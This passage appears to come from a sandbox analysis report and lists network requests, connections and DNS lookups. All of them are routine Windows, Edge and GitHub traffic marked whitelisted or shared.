7828 | svchost.exe | GET | 206 | 23.50.131.24:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/947fa2d4-1c00-401f-8f00-bf9b775f5d37?P1=1725972773&P2=404&P3=2&P4=gNX%2flPTff4cRbLbmuhtuBIN8rUKkrgNa1CSCfqbcSp6Ok1OQqRt5QSM2Y1lS4Jp49dMYvZRNqfJadpv%2bLycKoA%3d%3d | unknown | — | — | whitelisted |
7828 | svchost.exe | GET | 206 | 23.50.131.24:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/947fa2d4-1c00-401f-8f00-bf9b775f5d37?P1=1725972773&P2=404&P3=2&P4=gNX%2flPTff4cRbLbmuhtuBIN8rUKkrgNa1CSCfqbcSp6Ok1OQqRt5QSM2Y1lS4Jp49dMYvZRNqfJadpv%2bLycKoA%3d%3d | unknown | — | — | whitelisted |
7828 | svchost.exe | GET | 206 | 23.50.131.24:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/a1310cb6-94be-46c6-b8dc-986450234260?P1=1725567973&P2=404&P3=2&P4=eMPFdJLx45TwzkLR4PpG%2fmArDBLLEAqBQZjsfLuJqmxkR%2bIfzbcd4Jvsr2jqlF5NoCkSrBWlqD7HN9W8NTZdew%3d%3d | unknown | — | — | whitelisted |
7828 | svchost.exe | HEAD | 200 | 23.50.131.24:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bc6f8268-518c-4334-90fe-1a3d3f47097e?P1=1725986586&P2=404&P3=2&P4=c9qZ4KeMAwtW1er3F01qPSZfjnkiJfy%2b58ObRJwm%2bnl7%2fGcYkBSLvBZ0RIi4ZNn7BlKWyn4hO84EGtg8%2bmZ0Og%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
6652 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6440 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2120 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6792 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
5124 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5124 | msedge.exe | 140.82.121.3:443 | github.com | GITHUB | US | shared |
5124 | msedge.exe | 13.107.246.60:443 | edge-mobile-static.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5124 | msedge.exe | 204.79.197.239:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5124 | msedge.exe | 13.107.6.158:443 | business.bing.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
github.com |
| shared |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
api.edgeoffer.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |
objects.githubusercontent.com |
| shared |
bzib.nelreports.net |
| whitelisted |